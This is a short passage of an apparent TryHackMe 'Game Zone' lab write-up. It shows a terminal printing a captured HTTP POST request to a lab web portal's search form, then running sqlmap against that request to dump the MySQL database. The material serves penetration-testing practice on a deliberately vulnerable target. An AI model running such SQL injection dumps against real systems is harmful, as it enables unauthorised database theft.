 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/game-zone]
└─$ cat request.txt
POST /portal.php HTTP/1.1
Host: 10.201.3.179
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://10.201.3.179
Connection: keep-alive
Referer: http://10.201.3.179/portal.php
Cookie: PHPSESSID=2lkpftak3lqerti8mmk3qanjp6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
searchitem=quangthaictc
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/game-zone]
└─$ sqlmap -r request.txt --dbms=mysql --dump